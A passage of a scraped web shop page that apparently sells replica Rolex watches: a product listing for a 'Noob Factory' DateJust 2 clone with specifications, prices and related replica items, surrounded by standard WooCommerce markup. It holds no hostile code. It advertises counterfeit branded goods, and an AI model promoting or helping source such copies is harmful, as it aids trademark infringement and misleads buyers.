Noob A3235_39017" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-150x150.jpg" data-image_id="22380" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21802"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39018" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39018-150x150.jpg" data-image_id="21802" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21803"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39019" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39019-150x150.jpg" data-image_id="21803" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21804"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39020" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39020-150x150.jpg" data-image_id="21804" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21805"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39021" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39021-150x150.jpg" data-image_id="21805" loading="lazy" /></div>				</div>
			</div>
			<div class="clearfix"></div>
			
				
	</div><!-- .ciyashop-product-images-wrapper -->
	
		
</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-7 col-lg-6">
			<div class="product-top-right-inner">

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Rolex DateJust 2 Wrap YG/SS Flt Blk/Stk Jub A3235</h1><p class="price"><span class="woocs_price_code" data-product-id="39837"><span class="woocommerce-Price-amount amount">568.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3235, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Black Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>

	
	<form class="cart" action="https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69672dbc777dc">Rolex DateJust 2 Wrap YG/SS Flt Blk/Stk Jub A3235 quantity</label>
		<input
			type="number"
			id="quantity_69672dbc777dc"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="39837" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product-summary-actions"><a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=39837" class="compare button" data-product_id="39837" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				R2DJ0198D			</span>
		</span>

	
	<span class="posted_in"><label>Categories:</label> <a href="https://www.hontreplicawatch.me/product-category/rolex/datejust-ii/" rel="tag">Datejust II</a>, <a href="https://www.hontreplicawatch.me/product-category/rolex/" rel="tag">Rolex</a></span>
	
	
</div>
				<div class="share-wrapper social-profiles">
					<span class="share-label">Share :</span>
					<ul class="share-links">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Rolex%20DateJust%202%20Wrap%20YG/SS%20Flt%20Blk/Stk%20Jub%20A3235&#038;https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Rolex%20DateJust%202%20Wrap%20YG/SS%20Flt%20Blk/Stk%20Jub%20A3235&#038;https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/&#038;title=Rolex%20DateJust%202%20Wrap%20YG/SS%20Flt%20Blk/Stk%20Jub%20A3235&#038;summary=ullistrongBrand:/strongRolex/lilistrongRange:/strongDatejust/lilistrongGender:/strongMen/lilistrongMovement:/strong3235,%20Automatic/lilistrongCase%20Size:/strong41mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongBlack%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/&#038;title=Rolex%20DateJust%202%20Wrap%20YG/SS%20Flt%20Blk/Stk%20Jub%20A3235&#038;summary=ullistrongBrand:/strongRolex/lilistrongRange:/strongDatejust/lilistrongGender:/strongMen/lilistrongMovement:/strong3235,%20Automatic/lilistrongCase%20Size:/strong41mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongBlack%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/&#038;text=ullistrongBrand:/strongRolex/lilistrongRange:/strongDatejust/lilistrongGender:/strongMen/lilistrongMovement:/strong3235,%20Automatic/lilistrongCase%20Size:/strong41mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongBlack%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/&#038;text=ullistrongBrand:/strongRolex/lilistrongRange:/strongDatejust/lilistrongGender:/strongMen/lilistrongMovement:/strong3235,%20Automatic/lilistrongCase%20Size:/strong41mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongBlack%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
					</div>
		
			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p><span class="descrip">Description</span><i><font ><font><b><font color="#FF0000">Noob Factory Best Edition DateJust 2 41mm in Wrapped Two Tone Gold</font></b></font></p>
<p><b>MOVEMENT: </b>Asia Clone 3235 Automatic (28,800bph) with Decorated Rotor, Bridges &#038; Plates like Rolex Calibre 3235<br /><b>CASE DIAMETER:</b> 41mm<br /><b>THICKNESS: </b>13mm <br /><b>DIAL COLOR:</b> Black Dial with Stick Markers<br /><b>CASE MATERIAL:</b> </font></i><i><font >Two Tone18K Yellow Gold Wrapped (15-20 mils) on Solid Stainless Steel 316F<br /><b>BRACELET:</b> </font></i><i><font ><i><font >Two Tone18K Yellow Gold Wrapped (15-20 mils) on </font></i>Solid Stainless Steel 316F Rolesor Jubilee Bracelet with Deployant Buckle<br /><b>FRONT GLASS:</b> Sapphire Crystal, Same Thickness and Height above bezel as per Genuine<br /><b>CASE BACK:</b> Solid case back<br /><b>BEZEL: </b>Fluted Bezel</font></i><i><font ><br /><b>HACK MOVEMENT: </b>Yes<br /><b>CLASP TYPE:</b> Deployant Buckle<br /><b>DATE INDICATOR: </b>At 3:00 Position (Adjusted via the crown) </p>
<p><b>OTHER REMARKS:</b></p>
<p>Waterproofed to 30m direct from Factory</font></i></p>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title"></h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Rolex DateJust 2 Wrap YG/SS Flt Blk/Stk Jub A3235&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hontreplicawatch.me/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response"> <script src="https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O"></script>
                            <script>
                              grecaptcha.ready(function() {
                                  grecaptcha.execute('6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O', {action: 'BWS_reCaptcha'}).then(function(token) {
                                    document.querySelectorAll( "#g-recaptcha-response" ).forEach( elem => ( elem.value = token ) );
                                  });
                              });
                             </script></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='39837' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="42e438f013" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="41"/></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
	</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-2" data-column="4">
			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1121 status-publish first instock product_cat-rolex product_cat-yacht-master has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-yachtmaster-ref-116628-yg-yg-blue-bp/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/High-Quailty-Replica-Rolex-YachtMaster-Ref.116628-YGYG-Blue-BP-_42454-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/High-Quailty-Replica-Rolex-YachtMaster-Ref.116628-YGYG-Blue-BP--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1121" class="compare button" data-product_id="1121" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-yachtmaster-ref-116628-yg-yg-blue-bp/" class="open-quick-view" data-id="1121" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/">
			Rolex		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-yachtmaster-ref-116628-yg-yg-blue-bp/">
			Rolex YachtMaster Ref.116628 YG/YG Blue BP		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1121"><span class="woocommerce-Price-amount amount">308.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1121" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1121" data-product_sku="ROLYM110A" aria-label="Add &ldquo;Rolex YachtMaster Ref.116628 YG/YG Blue BP&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Yachtmaster</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3135, Automatic</li>
<li><strong>Case Size:</strong>40mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Blue Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1051 status-publish instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grey-gmf-a3132/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Grey-GMF-A3132_1414-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Grey-GMF-A3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1051" class="compare button" data-product_id="1051" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grey-gmf-a3132/" class="open-quick-view" data-id="1051" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grey-gmf-a3132/">
			Rolex Oyster Pert. 39mm 114300 904L SS/SS Grey GMF A3132		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1051"><span class="woocommerce-Price-amount amount">358.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1051" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1051" data-product_sku="RDJ0321E" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 904L SS/SS Grey GMF A3132&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range: </strong>Oyster Perpetual</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3132, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material:</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong>stainless steel</li>
<li><strong>Dial type:</strong>Grey Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1171 status-publish instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-brown-stk-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195B-SSYG-Oyster-Brown-Stk-Asian-2813_61166-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195B-SSYG-Oyster-Brown-Stk-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1171" class="compare button" data-product_id="1171" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-brown-stk-asian-2813/" class="open-quick-view" data-id="1171" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-brown-stk-asian-2813/">
			Rolex SS/YG Oyster Brown Stk Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1171"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1171" data-product_sku="R2DJ0195B" aria-label="Add &ldquo;Rolex SS/YG Oyster Brown Stk Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Brown Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1170 status-publish last instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-white-stk-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195A-SSYG-Oyster-M-White-Stk-Asian-2813_61162-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195A-SSYG-Oyster-M-White-Stk-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1170" class="compare button" data-product_id="1170" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-white-stk-asian-2813/" class="open-quick-view" data-id="1170" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-white-stk-asian-2813/">
			Rolex SS/YG Oyster M-White Stk Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1170"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1170" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1170" data-product_sku="R2DJ0195A" aria-label="Add &ldquo;Rolex SS/YG Oyster M-White Stk Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>MOP White Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1045 status-publish first outofstock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-blk-arf-asia-3132/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Blk-ARF-Asia-3132_11319-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><p class="stock out-of-stock">Out of stock</p>
		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Blk-ARF-Asia-3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
	<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1045" class="compare button" data-product_id="1045" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-blk-arf-asia-3132/" class="open-quick-view" data-id="1045" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-blk-arf-asia-3132/">
